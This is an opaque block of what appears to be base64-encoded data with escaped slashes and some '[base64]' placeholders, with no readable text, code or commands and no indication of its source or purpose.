0krMtWD55Q9bWMzPwlRGgWvR4+uRuAhGIzQQE8h3aXxG38ZLma+ewg4rO\/EL5zHlOfObYC9sR4EA\/f2QTOdZYhCFTEIO4cctssTnIgW+CLgWmiKMfd1VPwVByGmT0rYwTbjHXEizKL2JwD3OaxiUWWPzzKpD7aKzHqpFH6KDEPJ2UFNYZdqchr2OZcVNdxqOV80IMkOo3NB\/pdQbUNU+NE7Qcjd+WpGc\/NT6TucpjG1UMNauHYy29qmnx9FVNdXcby4q+Tj7z9HQlD7o0YH16Ug5g4HRe9ajG9WshntGdlQl+yIdVcKeINnXp+G15Rj0bm58L72FFT9C\/KpQrTgPs022Oi57GmBxJJgCniru\/b0OX4EX5KjKSaBYb8vOMk1w4vrpFk\/+LvkCYN7NzfJvilMVr5RvCnPRaBQ\/aAJfesfwPSZ7jPyKccVDDsT9+RUuuUGO\/VuZSIQ6Ol\/ZYm+SNmTBkUDboBY91uIXOvaGrE\/9YL+fsU7NXgFfRMT5xiukNbQN0S4ekngAU3uphUYZeFfha44GtkoU0XBNBv5P4IGrHYzuP\/L+kdJXmAaUiLe8wd5\/o2O6Y+RfD3Ywg3vLiJkzsgaNSWL\/P22p1Gc6bAyKJuVVBgHIbDZg5X2nFS0My7mfqyc7o6u1UUXlnn4sDQNhIkAj7qNqrLsRs56+0n+Bqo3edzNesDaETQQiQlyb1MULwrx4awguxE0xBMeR10NSgf4+YytXXBOPY7GRANPXx2dS9WBE1CTLLOOVv\/DFFpv\/quDZphzMo142FHAvzmgRW\/4qNqfeGOLUdFEVMyJxjtlj6DecFoXNoRl+F5dmbMoEX7wU\/lAvLYbCiMcJ8kdnYw7Fk+klMlFa9miNnSVQe9QmqOsiVDM4a1PMWWVw\/+mVYgJgqCW9inR6QKZHs9gwjrkUhtOSUFjZzp8R7n1Ri2oJSNbjh3KXslxz47aYbnPJZexNZLnPmFHW8leER3yKSqhpLpvySF+iE8vaAu5jXw8pJVHTucpID8q6A2l9WZmztgQC\/PLNpm8q35\/WiORwkYVuV8JcHsd+b\/oT\/aMDzh+UShx3Bkit9LrWlbNnrs3IN+IblY7rEcAZ6ay88PTMLTCsPEWQGQvnUs6l1JYgmhsZkizjzF2kHuVfJAokRdNdgIep58cZOPrZrBFWy+Hks2Z6YRb9V+snxH+FborFaMaAi9De4rGBMmOniXFQdVTFNwGbZYtdQhKa81\/gFuTxypdu1KvDBmFEfAKdGFFL8YRCdAd7cUfEGqjwN+hj2ZjlfccQy7K+fuwIrvaapRaeinhhI4OI\/zIPT4WCINF1a6Qh29h1rU97Fz6b5oW9thKJeIJDXSC0MBP4MvHeoEMlP6+ar4KU9udNIpE0O4Jh3BOl8cOtmTrXHUXdONJPdQyt0pc6AV1\/csc5Ud3ENT\/zHqsVbVgI3QHMYhVZwn9ELgNCKYCY0IxraLWigvp6jETLrFcYXPq6OTf4JTW9o4GSDG8HrJuK5YsJrsUCkKLoaxpjS8nClXqebPm\/3RZCv0eewXzW6dkSeq1RyvK4qfNByqKBRQ936QGQismZ8\/mXzCQ+kysygRP9GCluVA09Mj1XcQh3smJrK9oogeYke5pgDyLdj2z63mP2PAFlJf4w\/qXYrTVCM1jaRTamlTliSx\/[base64]\/N6R\/YPfklvErFAj5mjrEOvtC87cgpCyzOQacDn\/yTSmqd77ZEoyfXaHAokRhzb\/6nRX5nKKlwhA61TL2Z9CEUrhJ+FG+qsAqGqbM86bg\/VEtvDZ+bIpkrlJA3kb0y6hlEOW5K8uNaNbmX6RqsoETi1qAOQkEMpOaSGzRANNjcNkKyKAqcRPHJChfoHvsDPsEdvAN\/yvgk4Z2WxfACoXsIhFr77vcwV9VEcHTAnb4wq3nAkhjnjZc0XWDmMUSIaWyQ8FWxxdTKz8688Hbir+mvg\/VJ0IxTYc77CYBOhMmENvHcVyDLUGdLWRcSEr0T1sixZYHyr1zBvVi18Cm6kyILBNSp8Q\/F22plGK8G7U8KJg\/0ysuMQhQ55u6Ft8ZD7KQMvbHTGfnZJHIpoK22vjyu1QVbDrYYCQpC5YWax+0kO1NvukBlYE\/6ajZViQHkoFHetTpNchbymolQzUCrkcMDJ0GlqRIJzgilObRzimt3SGYPiEMH75kYIjZnD0WbAvXB8HR+kLt9SysfOQJ4evTjL3Ghf0LQdkpMbTZShk5nCG1HN4TYpYhwxfseeVgXM\/kIx9cEOj\/0CRpg6QaqDcMLx213ShDdb4yI9QG5FcvDaYnqxm+YPTi5qrjuUpOYN5UuWZs5LUBp9bwfZXkgA\/7lrx7N05mgmfgVCU39RXCSYa3Ba7O9fIf\/cjZWGKgJkdnl5UcbJcKDg\/gPS2YtY7nOSPsVfs1OgHi+768we\/lkmuTQmP1mCEKat4GHwrLes9EUe84NtwxtT0GZBopK9791Ni7Fn1im5MqUnFC4BYUZbtmgM8wXZE9IuvPCsiZiQj5wxe+GssF8BBzgufm6mtPsfmWQU3Oh+Ks8895La+uqh+y4OrIIjKQaEM0\/khpACLgmaNRL9GqaOLrzrzynOB+Zo9EmkfbWFsnreAXot74bpA4Q3mT7nxeFAKmtjSmzBthrbZMgoLRy40XfM3K5fWz36jjpAWy7dxKeK559pIHP\/cudS8oPz\/cSAG8Dk4ceqgEvSe9vKE\/A78v+UrfOlJxwGT7J9WiViaeZBw1xpB1RLa2Yq3pJkATrHYkGozqkVrMpG3KBtReaA0pTLZVyOr3S6QJP6PTOXj8pU+lXkb0nIr1FI7ezoDwgHN+chSu9dV\/mozOQfXFbPrxAeUsnhevkKFb0MO6Ml8\/[base64]\/UNS9C6KiUF8zXmRX6a2IFxJ8JLwAOTyWV5154CEtm3u\/VWno7dd0gm+THJjO6oqxa9YZrYKomnUciON4iMeEzK1rZbdZhQDsy7LkqYvQHKM7qiG74HIhm5Mn6268ze6KRzYjRrupJ8A0rGIaoXAe7NR2ZPLqfybzViKWUDKtlbvQk6ehDzA9UY1DcgL7ku9uyYNQVALhS\/G15i7lWXiBge80KU6v\/cpB7IjMXOAoArRZI2FEP4oj9shAhDRAaSVUZjoWMp+Z1FPHy2EMyglQIJzpXD5NLCYyurfW\/82zsCe1yLxK83TekxPV9uyisHX7vMwyMX5A+b+2Eh4RYhileVDblnVePTk6w6OL4\/uoGz+4\/sxyVcELuBlsRhQhWSFMtBMfO4aXsOZRmd6PKAPbXcByFN8LuHkT7qigLiuJmuR77LnsIdNqYd28pnKRhinO29OBJHzcO8FZnkFuy8W3+oKUeXqprhMf\/QE26Huwy2uvLtXhqjGmcKsbPUVr82n1LOb5+nSxEKD4MJ+eb8S5PFvCuk1G6U6NTdNiaxbf\/KM6cgcssCipv69xwwSDsSzamCtlTaazysvRH2ajDT8ktFCN7V9lL2f7OVxwMP+IxSHStyiCkB10n1J3+z5qe\/Jlzd9z2QNNydkQcuUBX45B1NQwsf24XuQh++Kp3Ws\/lFqw7SpQ+296NjZNWM4t0KEtcKp+aOARKHOWb3eoInayk4fzsRRA1e8OsxOjukpcJyPbPvv1ayQ7aSWD\/oPYVdvIhDAwB1gEiPp9u9NvqK87vZ8r3NTI82BDVq3xPePa03AuJYtRbdw2FXM0dck2pHIDshnzRzZOIuh3JokoVrNzZOkfsQR7hZ060YvMUoMvmqiAQrqICd+yNRm6828TIX309dJkW28LYDuWUK8xO\/OkXbAmaT\/iuQjLgVWsvo1DwTKfW4\/ryqm46hn5nC5lZaB7Kc95qoXkuPOhLnGkg1qQDjNmj41Vll1c2kRFhsGerZolp77BB7c7mbtfF6NF4pHVWBRLYf6JxrhzBgKcXDdHaG6moAqR8ZrMO1iECBA2dULQLO1Lnu7iuQq98hpKEF24jGacQEgrc64i7JO2\/JURVcvgdAXI3SYCYTPRu7z3NeCRI5j38NHWtkK5ZdoBEjXaEb5DXykbCnVkwL3FW1p000ahio450djiwXZfE2pAUiLq7zsBhJeOU3xyqkfaKaaCDoTA8lEn9b\/6Bwz62fCKW32aJEJZBDOioK+tMvYSAQ9Vf2NszkWsljHtM1iY\/Skp0kyd+FhTNn1SNjE6ljj8FPaKvDB2FMXsDcJ3SxRfEkUlIBHWfVZMNDzesbifuVQdgjGOG\/[base64]\/c\/BqRQwqDzAuNbSwGfaBBsC3AnyIzfFnrGAlP5N71NLheAIowzQD94iz9iz9wkDjQfNkPfBcOZFkdITB3zHS6ikYf0Xts8YsJZe9XgnwI7fqEuqx9x2A+zsUHFot4c3B6lkSemK+7UysZMm9yjmUwWya\/i21g+H2ZcWbZlReodpifVvcko4V0g8GPEfE4F9905hKDKf5ocr5V1bz8zhfWW7uF3Bmiw0xKc2ZTQ4nT5UuDgvowp4o827oTHbdCPBKpRUjwNaDKKcCNNevFv6vyzv6Qmq+OfiXrtpU0FZgIUG32eMIbZZL+QVyR1SDwSDWSDEWyoP1TGsE\/WSRaWTSnfJK+xXmAy7mYUy9HdOh+IIlInH5iUbEH60xzM+xtWC+4L8Lsy\/UWEBrqwP4mLwguG6hIy+s4LYluD2HzAvmzsFrjWssmxWsP1jpBiMYi6QuSSNbvtdYWJvNEnHMOQjbtnR7xeRzXXs52Am7QRz3aXCz\/E2cRfSNAm3WCESlV7BspiRszTvhWqYXYkFvKU9IHser2FoTJYSJrb0NEibUhoX9f8dGxwH+iMHmgP8JFexa6ckC5QW2HKmJpUdqCcASVZGbb95tl41YdDpCYWr0Az0bDy821StK0QG+g4cKtT\/LsXEU9FzYMxYzj5Vqw\/Qm60I\/FhEER5B+lPKC4lYKxeVlQdCVn7iOz3SMMtyUWl+uh1xTR+gLGQ5h2XtMQaVE\/LS\/IPr6pDMAYzPrvB8JAqghNeWJD9dYtUON0Zn0m7tkmMVOZlZHmzUfSjAopChKRBkRy2JFlyefEa4I+wWVZpQBLxPZaJWuL\/wlucJQpKYQr2\/[base64]\/LdJ6\/XguGz+j6TNCmc8V6mTr7GoCVFZwIViFTRphUTxJSDXYJ4msSVSI5N3+I1XH22c3ozJrHN7Z5ZIRJ+v2zejgHxoEUrGEbBcosLhtVsS7eEfEJ62LLM8lXtNlYhzgXjDbAclNzKs1XJJGxnuQvOcEOcIpXyurMR5psWInDgJcP5ENWoiRcXn6SSuDs3ihc9p\/Wirese0QlARCwjDOffy9aasbgQjJhmIUW6AdBsEPb1yLDIXnK9tAZbWwqVbe94vQOmoW+zkgHWwmYEE0VxaazIAy56ipoPg26AXtA7\/\/wia0iASLtlRWK1KzikQmJgQYpez\/6Z4qvyPsbz4wc6Z+rAA2LrKvyTCFYEo6cstxOnpT6hT+IKJjfr7hoiMMOzwjb7trGD9R5Bzj2YBKICckPOYmdw5S8rnrrL59SKhNN1fTaU89\/wa\/yYe0bLLGhtQ8WMxPNxYu55PYF8a1lxxgY1pn53X6zo9+8x\/4OUGvh3tNpirU9W3y8jKZh6FQRwJlLpBIFdKUFuacVC2y4diV8wTSrycODlHas3OiRKpW1f68DcWRtc6+fJYDlGkIlF4xbI\/9LoMWFDyXShlAA64PI0f+PjUvD2GYYEZowOIlp4liDIy9Q6Sny79cLXhHtUj+OfFKZOmeaMBQWioCf04Rieaf5ly6P6fhbTttN+ipXheWL1TSHSqj7Zem2rKdHUq2St01BZyKuoKYe2ExD3MdAUFASjuqgVE6TLkrAclAp9OT\/ylLKcfrAmsn03tWCLaEUWaP5v4rw6Vf4O0Ad7j\/cZDgpDPnoFzhNJbuwmFeIpNtW7YWZnG+YguP3ZrbjiWXoknEGsTIQGd3d\/5ELF4IK7evn3V6L4gMZ3kruvJJRY2XcymHOsqRxUtu\/hUtffxJs3yBukTnBlNmtODOHGT1WIUmB7\/\/WTr14u0u1nOm0vdQdhWl3FZ\/QnVLd3dwE8G0Gzqja9t\/[base64]\/[base64]\/[base64]\/I4DY6k8jN2gA2fWhm1shNipY+XRi7Q5oIrImPCWTXzGpUWjKdMhw20Xi1HJ2RbSZfGIhZA7XooH5fC0eIfey\/TQMW2ha7oG7yrLFljHFVhycf6kDc9jZGt1DBtA4M6wd9d+Qh+47u1U9U9xKLL\/57aODWJaBQJHJ7W92YtPN80UIsZ8pWx98M7pgX27F1rBohBiJHXVFSjfwdT3UfzoOHWzIBd8EbDDAcUryFeeD7uSXdgL6YADlLu200olvv5F26GBY55mQO8bKH\/N6QR2ts21e9w+Eie9ICIe7KhJdreRcWYqtiy0dN45ZO0dQ3ESCJLWMtCf8xaOxT\/5VbYDrvHBnjNub2BNX0I0KWJZqDALNFMEKZ3R5c+bfxiT9CkqimjlzvqyrR4zO73S+HrK\/J\/U82V712pFQuyPYTQ7fYfMVmb1OTJKf+TUHVGSUivQ9gWDh5xzXv4MNAsL0z6ncapNOVCEEKrTyHd3bFX8eLOOYPLm98rQuo\/QA2Dk5iGIK6NKq4tukhbK1kEm26IFzCpuTdt6qLF0BQIdi9X7mqAlsTmr+dN0R4wX3ZgXqoBXRHhDdKxEBYQfwmEJh8pmK0G2kD1pRazGoDAlIgdUSWeQXiBviBPTRSsnU5qYujrc8ENpPmj1jBpYE3mSiZlLxQy7BP+cAgJI\/75qlKTZWwE1Y4u49i\/FxOSl+lE6B2cs2IVL983dYBm4VMlX2c8MOYNtWharEk6jt75vlTVZKHQVWpiduH4TrlYvuv\/ZwHQ4tNxmh7ilFSubyBoQ8uD3T2cT2pzL2FRxfDbRQQpgQAZv78uSZcETAzh0SNBwCPgq1pZaTD9W8EVflTB4QQ3WvFspIb7DefPNVpgxFm6d2nkSjtFrFI9vUpwQfgeKtP\/GR44uqqtnKukArPu8CsPQgy7z5\/SFhKDy8TYrF2dzUseAhD\/7M\/WbumjRMRF\/VDFc6CdcFXPlFsftiZd12R3h00H7KV2gD1\/61bDp9j4inMSRLqhgWunbPSYBe4PGm1GN88tGuzKLoq4WLk0i5f3iNTp5WJ\/syh2cR2zezmqsy0UqMJSfxEzJ69pzAMLbcuuivnRR2uq3CMUF216UqLBzEl4LkyogzU+d\/0ulXYhEtnuoNE1Emf49owsAZjlPmJ\/DXm\/dN3Ss1fM3\/lUEWuJS+nkxzHpUkEXB6NZk6OrK9rwa2BkqE89Iv6bjr3Gr3XvQMO93ui4QJ0sKhPTY+dcL5uJLfMHsw+U0Csbz1wnihiEw78jKpZBDm74aMDGm5oj\/o2iFSPHFk8\/0Dy0nptfdWh3cvrXJ65HqCPBtTLGL3yhWx7upcwU5bzuTYHYVS76N1P6gLSwEpDNGzm59ilneX6c5VbEGMDOo9w4WT\/ogiD9XVNOlGoCu1c8zyN0uyi8WnaDXGq6hBuv1dLJFlB79xXudk\/RxvUXs\/OmClpe5v4OU2zAo7PuRHWb9wbBrSAu2wChmKTpP\/UbxEQn5pA3QZ8hmELv4TlHFMUgByMe7e32GSC3Yk+l62oSHStygaYkZdFe+NkFrAx0Z30ssS+T5si9UtHzJOA8L7t\/amwQsi0PX6vOLLQj\/zTH3qH7cZSVtxxHW+3XD+B+UhDNjGSBF5Qa02lek\/GH5gjsoA6M3KBOJrvmLtZVQmGKYEWLQ8c76M2o176iSKrXCClZt9BzDzWGQHVCX+e\/bSLeQI\/hKTYXpEadxPIYp6SdbuSCL5blvm4SqAFSjn\/IjM75bvICJTc3eZ59pazq42\/UYDM\/AGdu3uQSso8JazvDC25HxirhqEeglc9FULBr\/CYW9FLvLMObGEzf4sMiNfb9BwuDylH9iGXAgELiJGaKYvarwPOH5MgoTCOP219Dvpga8LzpW+DAXuW3lb44+l6oeoRXYlY90fRocFBnRYR5bxV1fiZeIF7UakN0ubsQUBhPY2A\/0mfjeeYEz1leeYgMOM7FzoBMS71t9gnWlqVdmlruO18HwfXb9dhewwzqNUjJ09kGw3GeaLjOOvGLiXhOO5fSlKfxpNnmjjt9\/YMYM8osOT1xKZfGryo0Ij4aGIZmUELBbRVnFSIRYgrDc4T7SrGgABMGJvxMMyigI6CPTtJHxb3S45SUr9DhZXlV3KgLAJqbgx\/JlcJPoUHUTcHPNGGS+IC\/SZNmL9VZACJ7z7deMLYrKw3AAtZev0NeNGDGstl7YcUgZPy0w+vr15ljRuwdGjbaLy0MsQBFONuizJ2zfEI8dcnY705KFHnoR0LD9uUEEYb\/WNdCSDLne3IoxS\/OsqlzdYizhRP8xxS5FhCrYBULbyvQPwaSP9RVGTJGMf4uTBu\/Wg47igTOCEBKiwn5PhW0d6zYKd5SM4lJP4VFmtsYdShDJTDuI5eEr7\/EAFTeqy2C5+A75Lm2xox8q1UH14Pl9NE9NIOXAd+IDdCy\/DUM1YZ4ruoEX+49gKOD3q7N5QviMsgBcbDx2GwZLfls1cLbds3V08LCP6MXX0vt2W7oky5+yEFNxOOrn\/qSlYEN2Tme8f4Mj3nJGs\/+TQfaX+t+JtGZ93UpXmUYXuyH\/Ck6FjPbSjmT+nOb8tnxwEhhVIqiAe9IaVadEP\/71tNB+IjNb3LNzVXEDvTpj5Y0LA94AVqAutd\/rVicZz1U6733rKSM3Bq\/54EqHR6AhFYFNH+JPAKjSs7FCGkk9isNkZxjz4ouB7BPIHPUomDC1MHm3D7CqHvJ+jDZAK\/KJqmypI6m307q2\/x5F1BbMOOaFpHosNgMobKxWmjGLQRBrmKGBWIloOve8lctIyBdMRE16pUNFRBY0JFBUDe7Ymukur7HVT\/vxlGy9beVkqiGC3fJWMT5DS8Zd+bWzypwRks5MfnviFZy54YOpJY4XWh5rKQmI9yF3wK63MaIGjrdhHwOcQleNaxV+8IJMjHmef7QGFwP\/[base64]\/qiorGenXRdCP8YK0eno73LhVOUga9EUNCBoLdU6amh1yOoLPMKoroHeaugVzb7vxPWBiV2wZWaI9n1Bg28M1igyDtbN5l\/CYQ68+K\/M0DUP3ob+MjEOTT0HLTk9shvNVz5MwywPN8PJ2EoguVgi+oqCfG+t+ehEDCrDUIPF+DQERY0WWIRKo2V7T1VGVKSRiZLKi85jXXhWHknTsJ6qGl33qxQzU9R70\/[base64]\/3Fx8+zsHDmGsKq8FHP9+HR3f3Cr8u0e0rAOBD1imiYQeV8UejYoKrzxfZRUhOqtmmEZqYH5FOly4zcxyyLB+1sXhUck44yLaJ7ELXUKBX6pOOie\/bgmpW80S1h8ZchivLb8dy9j7uKOdJlRZyOmco+O90wFL0E58fT+AJInCKadPJhUQLMC1JSa4dLnwTax5DO1VNT6F6711WWYVwMb\/D\/pOnRMcNZkFl2C1rIaLffrXWnmQQpvLnDzIU0at7MlR7Ivm+6ugZDYGcS796EahWGElHauG\/7En16Ub4hkzfE87Tq4UekD3iMf1w\/BbWBndSv3\/a5eU80YXtOFOx28cySCQpYITtZtwaIbSxvEyuhEOPJtuHw9VYzZBOfM\/tOYcKzHBj\/e\/d7KupUXLUJ+6zYbwVWub3zV62GHQFr\/XAVDjmN9qVP14917gsX7cihiD7Cljz1UmfNJCdCZ0Gtap\/4Tf0mterZsLKU8VRPuNKAXjnAEKEGCHDYIiaKHe2vLQ6J\/ibK21swyACh2eAYbBoR\/HguShFjMFW1DTm6+L3FyqMjFKeLoB5fkI1+OKUtctX\/sI62X+beR93j2vigt+msdQ3AL2dytPo3JD\/S8hxZ+cIBopVxDGC9M1RU3SkZg3ANQkVvHwVK\/8e0VEaJ7kNDLkKsh8MlFrdVPA2MtbRj2Xyuw02jS7fh0\/AKryODQaKxdfPMtSWlMY2y4OjChSbsCavtSdkqGIrHn4TaaTv3FgJSDlFCDeU9Z1XYGhFxfpbgOa5ONJAEkm6wCMsAYc1UhFx24WfzDdrbQZm62GxtLevS7hzuU\/KIcB7EDTSYB\/Ve+UTDUWGV43B7mM+35QDx\/VCioud6STpjgkxovIcnb7o0eL6Cyq9VVnZ5w1YHFMwaDxkMYdprKPl2JRZLIqseXKUOFSz9AZPL\/Whv2stCHDXJ3Kjt0txSOtHQpE2zVDKFQWQTj\/EB1JHaMApD4+YxSreY9mc7IO7c5Ioh5poH9CmiUYlXHSGQnTqfAhmHpqUPFlnINT9q4M259pHkr8BmvOyLb7NFe6AOktpPwfKI6Hin4VR\/Vb6gCTAYEgDMNK9QXyEQFwoHnaHChGHhwS32undC6Uhhc00YTWy+i6T+Y9l+PvjAfc3TnvlsPtFJKkKpmWuB2ZkwvAYMZQMMaE7u+iK4JqdRnIqCT6nYb+KoLQ5Dq3BauCnstsUZloueTCVFWkamuoYKJY9w2p9DgbhxlaJG7R\/M6c2NHA0\/B4G2N6z9bvPAQhFGFVyhnBmGsllhNyoBX3E7fe2Em2BshpMvSWFSbLpxzu+EwwPCg58fCgG\/stXV11NDN6ltyA869ruOTweNRQKCAa6qnguBjhJL4bx\/F4ckEi45DYrLSH39E1AhuNpBSwV8c8O3wgfwYeMQmUZAAab6IOY7PNpjm\/UlRH8+8yNhr5ngFSXmy3zDuHDFuzq3TC4+9j2txRj+vwtlffB7ML0DZV4TNP0+qaQEus4Hw\/uzcF8XE1QnXms5bzPyRMHVpv8XTth4BIWfvoMeK+eVht\/oWVvUM70RF0FSiOzRjGjRdDDpp+lIozZVvSfZrCjOl8z7XV1HbAjJ63CC9cjiukwzRuZzMJxFqRBXhHePzS1n70DFeXKfyLL\/VdX1l8NrJjA8ttzkA6vzUXOfGi59F8n4LhoMIXXc+UIfA9Bbs1EOyhdhWEwANJHMhTUZsjsUJkzZj3YrMHNACabq9uN+cToFp+5jC\/4IrBNWBybNylWhedX2kfkqMVsFtySBVuvz\/[base64]\/Tv6M8yBSNAsFALPwa0PjfVUqqs6iGwzD5J9pg\/yV1GQauYkwW3Hyk41\/KcQ05RYAgkDayfK95heAU+jRAmWiUYbnymouNS7dVKNVbOJCo36ZimN8zeG3PEXPFefQTrxS5Hv1mDJsjV7EB7x8OqhIExmM2z4mKABluhFbNCCDogTQiIyN5AhRrfqQBXPPykSUFK7i8uIAwCpodVkG0AOmoYld\/RmyXyfz0QguYg\/ifkmTHJnr784yaeB7d+eH0yYnUYxkXbu0fxRlWlgnSCE1yquPwAMR8IgsgsgaDAPMKvgMbHuVv1I5NzbGplRumbzLPgqMXuOmobF4bqkVHHmuuE3\/o83Jh\/uc5JIAnTpZM0sEI\/1BitpNNoS6jFQC3aCxcMSFIHH4\/pF36azG\/lBX1LVMl6tyLXlQfs6tyLTVLD0kYsme0J1+ONuiJq28B+JX4T9+0m\/b\/YIDgME\/kLAIU41SbdKGZ9jI2JSsTTRVen10QiLNkGiO9qSkR4UD+\/q42Lie32G70APAnmctZ70s2ZlvYmvEp8rVWbwgPXeJVCJmZ1PDglUlzrmzWUZgi0qsINVx01yju0foJK3UFBSmtC\/hgCeGDsvOGlRFcbE1sC\/+E3UWoZQjfcFEJ9RmFP\/Ks3AKR56bFyvFH70pX8vnmPqOzdkH4wTkK58\/lQvFDpO9KNZho4oEWZmLI2CHP+3bm43BK6XEt5VVDKJ2uMRSDazUFvwNjjM6lXClJoIMP+nM5hJvf9jIGsBva2YvgbjSu9daL+rASFhveSNRA5CpIa4EC72bAE2BaJYXi9yOBWSGn8TlYAslaSmDNEfkZbf3U\/qDaVONyHzEVkGrefiDKrmbyrcumaLLWJwqrtcrsZ4vAw6WOZP+v3rwGbV3JVWnxHkqjSkexMj8dpsCurlDCzEOKKeWsQgnLO4MlZIBX\/[base64]\/GmYv1+fLtqDx4CDc2ajFvbExlNRx0fjVvRaaxs8NlsVR4GKQntsNArwvFyAnq9javjVPB2B5bYwcr3JuUlRhlvIpwa8RO0YmNdWWWkh62WPEEIJVXNBSQ6x8dcssLb0doQor+utatkCEs0+Qf5uZlLDPOE1ER5+\/EtgLCtdwL7fcPH1TGkJ2X2L57r8A6\/dRoUlj3qA\/47jQUZMPzC+nLh6HkMunwFRCxQrJDbeGbO8aK40fkyWnQxUExBbia1eMXDq8cmEYdhcnF4sOec9N+TLZSBCTdIIAeKiDVmwgpsnJt9\/lUZM1bI5Qe7AVMoNlHnE5aDuVid1rXbDxF5sQcOzk8R7\/[base64]\/efbc\/MIelObOIwIQbgLHHGDdZJBAui2D5HG+oF4cQFqLnpvSddT88DhoaDYfagznLVFQwgvR1iNcIguedFDob0cH37DJJb1jDbqhYVWGXo6pmRV3tUuyETIDbQrKPfNAGR5D7XSB33YSc0za6JDduBiAQfvFyEOycFY3+vA96Dl9UkagSr\/i4Yxo\/yr1Fi+JkOsIKSUy1cfb3WYso\/06v7h8X3+NMjFpMsCfGFRNzsXElZNOUBwB3QyI7REFLbOSHjU1QhNJwTAQvw8PyxGrmbKq9478aj82PblWUFyM3\/[base64]\/n30V00bpaiKtFmaCQNgOXWM3lqIz37NjJUfPDFs8O52mb2rpid\/fmFMuRw5+Nnn282nuTU7\/reETjHpU7l1z95GMD6GCbDFjQYoa6g6u\/[base64]\/yKs5FYzEnd\/fRr0KQOlxU0vnVQnnIVLKljRploEXHcY2xYh7Re8cT05kyTcWfpDIV2k\/8UmyKKw5l2aH\/qG1muEHMYhwaI8XQOijPdnfJWRWSO\/hCuma7Cjo3Efl\/rzg9ZDjmege920PdP9Y4oVcpm5REkJa3JHPDtR9GF07b5a9AX0b5pHDXXl+LFl3fPA\/sssg52dWnZvvuJAF6umNOjBfirNJ4qgXcHIwzi1vKvc8Qpn46lh6nwf0wEklvaE1jDt3r8DWEwi19yoIF7Pc79KxW\/ylY0ohEf6T277c7RXMN+T6nbL5X1XpbgI5K+CZtvNnh4xbYrD555MTN9BIBO++Vi8JmKWGwsnAiecxuw7qu++VJkluECZs34VDFKfjekzTOLon8aqUZjc1xLxTHnu7lSMF6HyCmMLeRuYa21\/I5k0l8\/nts7tmI7gz7CSdOAuE2ByUEJvcxamJEkxgzT62x37HSr\/8Uwspe3QXSxOJ1fj+SBjTOB780nzn6IKs2w15cs3e3Qo3qnazYa22ob05GKIgw6YGbf2Jj37cJQQLoWAjARZI5QDkvW4TgzpAVWlmsp7duZ90JpoZmzn03TngxvX6Mkj2yb89ycLQ51wBB8YTYKGR1pglTiq6i70NXbnEr4+d\/89EpFQJHqNetaCwsPW15flS0l6WqiSnZabqtqEjmzu9e1tioQBq1zFnBx5WRhnO0Or8O0oYorumD8v5YT208dGrag4x0Z1k+BHIj6PMCUbRUWOcDznziJ7f4bOkGpbtGOuWwiTqoH7FVzwUxx9fcQhb+fyFGwYYtrF1\/kT66dfBZXkLjfyIzhUy8sTKggrEq+xZHQNyupArnrTtAOSMI+8FPON42Ub2Dvxh5pvSgehCBhiyaZZ0eQKfa0URJfyeRVEpWIGZzrLt5IKW\/p6McN2tfSmThum7jq57Op7ObtAnWv1ZvHzBqNZYiBh71eUFDsf5Ie0E7pF8QtUqT7bqfVR9miqJIFltRFGzM0QnT6dFmEGsq+TCGv\/8fte4kVvlBuXHF7KqasiUpn\/qxAQp0kTe7kQTI9MtjBqOlBBq16CPYX1l7sF\/0jJhsag3qgJkODcfyKPtx25EIo5+ENG5CCwidyCqKOZpBlLqcIOruSooA41\/xhHUB66WZOKpj8VsG110HPEYRA0xseFK+i61CMPnjF7hVia2hiaE0rnDxGfjjURwriqOhtAaC2J\/k+5T8r5PdzUILFdGqf025KxREOTwwYKE8f05Uph0Ab6a56Ud8yvywbrLXmmjW0ikKoI9DtkiENVu5XaRJKfVGMCUsal3lSD3N31S0CXiZmBAiQHSPVdl6Vu9XgQLkZrd54aR47Gyx+WCbwiL1xGveWWRlSKTyCe7\/5POwsQOnUtweUQDyZg+IrSsK1G6eddCYyX0dm7vN6Z\/Q7GB0PSTw5hTNFug33DvHxdS5JLO2jctiLFWO01JepsrUqaDQIWx+jArfqF4Eig6J7B833J3mjLz9SWhF2Q447QWKP35N2UBxSuS2XwQOuGnYmBMOX5PTNFgMmxFYa4lr5iTGJDDjZyuFgtKhVs\/fOccG1CkpWofb1No5Ks8jsdtwfenProKXLkcz+etjiZwuhhHViTrcloDI8m5DaXuhOPp5TaJoXL+bIOMoic\/J\/CKlR9YQCjFuwCzvsthcHitCIlcKHwRBJ4wJla7Myh0GjXQryYerqSNiJtD5yxZrcdUZAZB0Z61E\/OlnbjF1hQ\/[base64]\/MkV2fB7m5RkSmx5+s6dLiwfU2q8eDh9n14VPqI3UxFRLcMI6cFJPGCA8ckW0icaHFIlKE\/38OYURDy7kzIiud211hd4mwcQI5DgIB0VaIbzk4LEmHsFlZ74CRgdx8WpLKfdPuXDYMgRhGIzPU7mSmlfw595FvPqpnMXGzZX1z4j4ZrmHy6\/gcUIpXhx11MX1ARb4z+prubCPdwVfi7RynpkBJtNx7\/uvKySkKkEalvnOkEIV36asEjgvaXau2P4NgpLdLlSPHbdY6Zdgd2o0WCu06SGeoFGM0YHiBpkpRYLbGmKNiMHBJakhuQ4qRoFvu4D2iYwiKj48UZOezlI8CM5eCgruK7eVIf6LXp3iKt6agAmSIyj7qcCrtsJPEBqJFH+5bWt84g72hJWstscmbk5tF1bMnW\/l3kd6YUIGIei13O2asPq0za0s+aMB+CK7VB87kT71OVtMGGHc9oHiViSU2UNeR2\/jrDRLuIVTnayy3mYlkxPLrlLemFzHE3H1Tax92GhMOdV81os3cHib4XaIJZ3IVb0KLR6YpcmzG4uqTk9K4UO877QZityJkDzSf6fMTu7LW6IZPKWWCIVftpRdM918LpaApP3KrV4TvMtckqVeLjBmvEHY6z+au2AFyJkMn9HWWotDLE\/MCgDqz1ieU5JOw8mBbpTQYvSclxrKP\/Xl\/8KeKNBOZVCMIdBaVe1c\/QY1P7LEpxVU8gmtmBg7fHlnv3JbnyjQ38DgnB+eTiJ6n5O8GYkFzFL8o2vaVmrRwoLiV\/Vcu02uK83A0sQ6ikW7o8x3F2Trf5unurOSSLl7pa51MUGHk4YlAhekaVXckasvQEeeJEOcMmld4B4W6JfGaZZCcHAzMoyG7n+17Hiy4GiT8rWKOUkBKaQGVAV03YhbxH7\/I4UzIWFGEbi6lghVwQf8AO0bMXmuTJqdQuCyULNRqCw3\/dVNcff6FhjMvAV+5M9iMzEUJTQk\/\/xXURtIDHlImQS4CrAZDIEJFQzfKJbLVDzZjRa9fy3zaKESX9HGTVMVaxphtV8KmvVA1LtzHkR6HfYAVzEuQhw6DQBc4fTxiWvHZCl2sWYPXo9TujFYiHlVivny9CgWB